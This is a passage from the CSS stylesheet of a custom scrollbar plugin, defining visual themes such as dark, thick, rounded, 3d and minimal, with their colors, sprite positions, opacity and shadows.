     *dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px */
}

.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -56px;
  /*
     *sprites locations
     *light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
     *dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px */
}

.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active {
  opacity: 0.9;
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}

/* theme: "dark" */
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px 0;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -20px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -40px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -56px;
}

/* ---------------------------------------- */
/* theme: "light-2", "dark-2" */
.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px 0;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -20px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -40px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -56px;
}

/* theme: "dark-2" */
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px 0;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -20px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -40px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -56px;
}

/* ---------------------------------------- */
/* theme: "light-thick", "dark-thick" */
.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 4px;
  margin: 6px 0;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 6px;
  margin: 5px auto;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -16px 0;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -16px -20px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -20px -40px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -20px -56px;
}

/* theme: "dark-thick" */
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -96px 0;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -96px -20px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -100px -40px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -100px -56px;
}

/* ---------------------------------------- */
/* theme: "light-thin", "dark-thin" */
.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 2px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 2px;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 2px;
  margin: 7px auto;
}

.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 2px;
  margin: 7px auto;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px 0;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -20px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -40px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -56px;
}

/* theme "dark-thin" */
/* ---------------------------------------- */
/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger {
  height: 14px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger {
  height: 14px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 14px;
  margin: 0 1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 14px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 14px;
  margin: 1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 16px;
  /* auto-expanded scrollbar */
  height: 16px;
  margin: -1px 0;
}

.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 16px;
  /* auto-expanded scrollbar */
  height: 16px;
  margin: -1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 4px;
  /* auto-expanded scrollbar */
}

.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 4px;
  /* auto-expanded scrollbar */
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 16px;
  /* auto-expanded scrollbar */
  width: 16px;
  margin: 0 -1px;
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 16px;
  /* auto-expanded scrollbar */
  width: 16px;
  margin: 0 -1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 4px;
  /* auto-expanded scrollbar */
  margin: 6px 0;
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 4px;
  /* auto-expanded scrollbar */
  margin: 6px 0;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 -72px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -92px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -112px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -128px;
}

/* theme "rounded-dark", "rounded-dots-dark" */
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px -72px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -92px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -112px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -128px;
}

/* theme "rounded-dots", "rounded-dots-dark" */
.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail {
  width: 4px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  background-color: transparent;
  background-position: center;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-image: url("[data-uri]");
  background-repeat: repeat-y;
  opacity: 0.3;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}

.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  height: 4px;
  margin: 6px 0;
  background-repeat: repeat-x;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -16px -72px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -16px -92px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -20px -112px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -20px -128px;
}

/* theme "rounded-dots-dark" */
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-image: url("[data-uri]");
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -96px -72px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -96px -92px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -100px -112px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -100px -128px;
}

/* ---------------------------------------- */
/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-repeat: repeat-y;
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  background-repeat: repeat-x;
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}

/* theme "3d", "3d-dark" */
.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger {
  height: 70px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 70px;
}

.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  border-radius: 16px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  border-radius: 16px;
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
  width: 8px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.5), inset -1px 0 1px rgba(255, 255, 255, 0.2);
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 8px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 8px;
  margin: 4px 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.5), inset 0 -1px 1px rgba(255, 255, 255, 0.2);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 8px;
  margin: 4px auto;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme "3d-dark" */
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1);
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "3d-thick", "3d-thick-dark" */
.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}

.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  border-radius: 7px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  border-radius: 5px;
}

.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
  right: 1px;
}

.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}

.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  bottom: 1px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4);
  width: 12px;
  margin: 2px;
  position: absolute;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  width: auto;
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  width: auto;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme: "3d-thick-dark" */
.mCS-3d-thick-dark.mCSB_scrollTools {
  box-shadow: inset 0 0 14px rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4), inset -1px 0 0 rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #777;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #fff;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "minimal", "minimal-dark" */
.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
  right: 0;
  margin: 12px 0;
}

